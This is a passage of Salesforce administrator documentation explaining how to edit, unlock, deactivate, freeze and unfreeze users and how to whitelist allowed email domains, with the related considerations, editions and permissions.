- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user's name.
- **3.** Change the settings as needed.
- **4.** Click **Save**.

Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

### [Considerations for Editing Users](#page-465-1)

Be aware of the following behaviors when editing users.

### SEE ALSO:

[User Fields](#page-469-0) [Considerations for Editing Users](#page-465-1) [Unlock Users](#page-465-0) [Help Users From Anywhere With SalesforceA](#page-1094-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To create users:

**•** "Manage Internal Users"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To edit users:

**•** "Manage Internal Users"

## <span id="page-465-1"></span>Considerations for Editing Users

Be aware of the following behaviors when editing users.

### **Usernames**

A username must be unique across all Salesforce organizations. It must use the format of an email address (such as xyz@abc.org), but doesn't need to be a real email address. While users can have the same email address across organizations, usernames must be unique.

If you change a username, a confirmation email with a login link is sent to the email address associated with that user account. If an organization has multiple login servers, sometimes users can't log in immediately after you've changed their usernames. The change can take up to 24 hours to replicate to all servers.

#### **Changing email addresses**

If Generate new password and notify user immediately is disabled when you change a user's email address, Salesforce sends a confirmation message to the email address that you entered. Users must click the link provided in that message for the new email address to take effect. This process ensures system security.

#### **Personal information**

Users can change their personal information after they log in.

### **User sharing**

If the organization-wide default for the user object is Private, users must have Read or Write access to the target user to access that user's information.

#### **Domain names**

You can restrict the domain names of users' email addresses to a list of specific domains. Any attempt to set an email address with another domain results in an error message. To enable this functionality for your organization, contact Salesforce.

### <span id="page-465-0"></span>SEE ALSO:

[Edit Users](#page-464-1)

## Unlock Users

Users can be locked out of an organization if they enter incorrect login credentials too many times. Unlock users to restore their access.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select the locked user.
- **3.** Click **Unlock**.

This button appears only when a user is locked out.

Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

### SEE ALSO:

[Edit Users](#page-464-1)

[Set Password Policies](#page-514-0)

[Help Users From Anywhere With SalesforceA](#page-1094-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To unlock users:

**•** "Manage Internal Users"

## <span id="page-466-0"></span>Deactivate (Delete) Users

You can't delete a user, but you can deactivate an account so a user can no longer log in to Salesforce.

Watch a Demo: **B** [Removing Users' Access to Salesforce](http://salesforce.vidyard.com/watch/a2dlF9wVpM3oKcDh4XaD3A)

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user's name.
- **3.** Deselect the Active checkbox and then click **Save**.
- Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

#### [Considerations for Deactivating Users](#page-466-1)

Be aware of the following behaviors when deactivating users.

### SEE ALSO:

[Considerations for Deactivating Users](#page-466-1) [Freeze or Unfreeze User Accounts](#page-468-0) [Mass Transfer Records](#page-737-0) [Help Users From Anywhere With SalesforceA](#page-1094-0)

## <span id="page-466-1"></span>Considerations for Deactivating Users

Be aware of the following behaviors when deactivating users.

### **User licenses and billing**

A deactivated user doesn't count against your organization's available user licenses. However, deactivating a user doesn't reduce the number of licenses for which your organization is billed. To change your billing, you must change your organization's license count.

#### **Users in custom hierarchy fields**

You can't deactivate a user that's selected in a custom hierarchy field even if you delete the field. To deactivate a user in a custom hierarchy field, delete and permanently erase the field first.

#### **Workflow email alert recipients**

You can't deactivate a user that's assigned as the sole recipient of a workflow email alert.

### **Customer Portal Administrator users**

You can't deactivate a user that's selected as a Customer Portal Administrator.

#### **Record access**

Deactivated users lose access to any records that were manually shared with them, or records that were shared with them as team members. Users higher in the role hierarchy relative to the deactivated users also lose access to those records. However, you can still transfer their data to other users and view their names on the Users page.

Note: If your organization has Asynchronous Deletion of Obsolete Shares (Pilot) enabled, removal of manual and team shares is run during off-peak hours between 6 PM and 4 AM based on your organization's default time zone. For account records, manual and team shares are deleted right after user deactivation.

Deactivated users lose access to shared records immediately. Users higher in the role hierarchy continue to have access until that access is deleted asynchronously. If that visibility is a concern, remove the record access that's granted to the deactivated users before deactivation.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To deactivate users:

**•** "Manage Internal Users"

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### **Chatter**

If you deactivate users in an organization where Chatter is enabled, they're removed from Following and Followers lists. If you reactivate the users, the subscription information in the Following and Followers lists is restored.

If you deactivate multiple users, subscription information isn't restored for users that follow each other. For example, user A follows user B and user B follows user A. If you deactivate users A and B, their subscriptions to each other are deleted from Following and Followers lists. If user A and user B are then reactivated, their subscriptions to each other aren't restored.

#### **Salesforce Files**

Files owned by a deactivated user are not deleted. The deactivated user is the file owner until an admin reassigns the files to an active user. Files shared in a content library can be edited by other library members with author or delete permissions. Sharing rules remain active until an admin modifies them.

### **Created By fields**

It's possible for inactive users to be listed in Created By fields even when they're no longer active in an organization. This happens because some system operations create records and toggle preferences, acting as an arbitrary administrator user to complete the task. This user can be active or inactive.

#### **Accounts and opportunities owned by deactivated users**

You can create and edit accounts, opportunities, and custom object records that are owned by inactive users. For example, you can edit the Account Name field on an opportunity record that's owned by an inactive user. To enable this feature, contact Salesforce.

### **Territories and forecasting**

Deactivated users continue to own opportunities and appear in forecasts and territories. When users are deactivated, their opportunity forecast overrides, adjusted total overrides, and manager's choice overrides on subordinates' forecasts are frozen. However, the manager of a deactivated user can apply manager's choice overrides to that user's forecasts. Rollup amounts are kept current. If a deactivated user is later reactivated, the user can resume normal work as before. If "Allow Forecasting" is disabled for a user who is deactivated, the user is removed from any territories he or she is assigned to.

#### **Opportunity and account teams**

Deactivated users are removed from the default opportunity and account teams of other users. The deactivated users' default opportunity and account teams are not removed.

#### **Account teams**

If a user on an account team has Read/Write access (**Account Access**, **Contact Access**, **Opportunity Access**, and **Case Access**) and is deactivated, the access will default to Read Only if the user is reactivated.

### **Opportunity teams**

If you deactivate users in an organization where opportunity splitting is enabled, they aren't removed from any opportunity teams where they're assigned a split percentage. To remove a user from an opportunity team, first reassign the split percentage.

### **Delegated external user administrators**

When a delegated external user admin deactivates a portal user, the admin doesn't have the option to remove the portal user from teams that user is a member of.

#### SEE ALSO:

[Deactivate \(Delete\) Users](#page-466-0)
# Freeze or Unfreeze User Accounts

In some cases, you can't immediately deactivate an account, such as when a user is selected in a custom hierarchy field. To prevent users from logging in to your organization while you perform the steps to deactivate them, you can freeze user accounts.

Let's say a user just left your company. You want to deactivate the account, but the user is selected in a custom hierarchy field. Because you can't immediately deactivate the account, you can freeze it in the meantime.

Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the username of the account you want to freeze.
- **3.** Click **Freeze** to block access to the account or **Unfreeze** to allow access to the account again.
- Note: Freezing user accounts doesn't make their user licenses available for use in your organization. To make their user licenses available, deactivate the accounts.

#### SEE ALSO:

<span id="page-468-0"></span>[Deactivate \(Delete\) Users](#page-466-0) [Troubleshoot Login Issues](#page-85-0) [Help Users From Anywhere With SalesforceA](#page-1094-0)

# Restrict User Email Domains

You can define a whitelist to restrict the email domains allowed in a user's Email field.

**1.** From Setup, enter *Allowed Email Domains* in the Quick Find box, then select **Allowed Email Domains**.

Note: If you don't see this page, contact your Salesforce representative to enable it.

#### **2.** Click **New Allowed Email Domain**.

**3.** Enter a Domain.

You can enter a top-level domain, such as *sampledoc.org*, or a subdomain, such as *emea.sampledoc.org*.

#### **4.** Click **Save**.

You can repeat the steps to add more email domains to the whitelist.

Once you've added one or more whitelisted email domains, the Email field for each new user must match a whitelisted domain.

The Email field for existing users doesn't have to comply with the whitelist. However, if you edit an existing user, update the Email field to match a whitelisted email domain.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To freeze or unfreeze user accounts:

**•** "Manage Users"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To restrict user email domains:

**•** "Manage Users"

Note: The email domain whitelist doesn't apply to users external to your organization, such as portal, Communities, or Chatter  $\boldsymbol{\sigma}$ External users.

```
SEE ALSO:
```

```
Add a Single User
Add Multiple Users
Edit Users
```
# User Fields

The fields that comprise the Personal Information and other personal settings pages describe a user.

The visibility of fields depends on the specific page, your org's permissions, and which edition you have.



# EDITIONS

Available in: Salesforce Classic and Lightning Experience

The available fields vary according to which Salesforce Edition you have.











